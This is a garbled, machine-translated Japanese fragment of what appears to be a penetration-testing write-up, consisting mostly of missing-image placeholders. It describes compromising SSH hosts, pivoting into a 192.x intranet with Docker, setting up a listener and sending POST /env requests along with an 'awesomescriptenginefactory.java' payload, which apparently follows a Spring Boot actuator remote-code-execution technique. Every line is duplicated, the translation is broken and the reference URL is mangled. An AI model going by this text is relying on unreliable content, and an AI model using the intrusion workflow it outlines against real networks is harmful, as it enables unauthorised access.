







は、特別な手段で水平に10個のセグメントの2つのSSHを倒し、イントラネットの3番目の層は192のセグメントとDocker環境であることがわかりました。

は、特別な手段で水平に10個のセグメントの2つのSSHを倒し、イントラネットの3番目の層は192のセグメントとDocker環境であることがわかりました。



この時点で、10番目のセクションは基本的に侵入されており、次のステップは192のイントラネットに浸透することです。

この時点で、10番目のセクションは基本的に侵入されており、次のステップは192のイントラネットに浸透することです。









の実際の状況に従って設定されています

の実際の状況に従って設定されています

run -j

run -j

参照https://MP.weixin.Q.com/s/s/hmgeyrcf1HSVW995501

参照https://MP.weixin.Q.com/s/s/hmgeyrcf1HSVW995501







で聴くポートを入力します

で聴くポートを入力します

Configuration

Configuration





awesomescriptenginefactory.javaコードの一部

awesomescriptenginefactory.javaコードの一部







post /env http /1.1

post /env http /1.1



POST /更新HTTP /1.1

POST /更新HTTP /1.1





